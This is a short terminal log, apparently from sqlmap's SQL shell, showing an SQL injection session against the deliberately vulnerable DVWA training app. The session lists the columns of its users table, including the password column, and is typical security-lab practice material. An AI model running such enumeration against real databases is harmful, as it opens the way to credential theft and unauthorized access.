 sql-shell> SELECT column_name FROM information_schema.COLUMNS WHERE table_schema='dvwa' AND table_name='users';
[12:33:13] [INFO] fetching SQL SELECT statement query output: 'SELECT column_name FROM information_schema.COLUMNS WHERE
table_schema='dvwa' AND table_name='users''
[12:33:13] [WARNING] the SQL query provided does not return any output
[12:33:13] [INFO] used SQL query returns 8 entries
[12:33:13] [INFO] retrieved: 'user_id'
[12:33:14] [INFO] retrieved: 'first_name'
[12:33:14] [INFO] retrieved: 'last_name'
[12:33:14] [INFO] retrieved: 'user'
[12:33:14] [INFO] retrieved: 'password'
[12:33:14] [INFO] retrieved: 'avatar'
[12:33:14] [INFO] retrieved: 'last_login'
[12:33:14] [INFO] retrieved: 'failed_login'
SELECT column_name FROM information_schema.COLUMNS WHERE table_schema='dvwa' AND table_name='users' [8]:
[*] avatar
[*] failed_login
[*] first_name
[*] last_login
[*] last_name
[*] password
[*] user
[*] user_id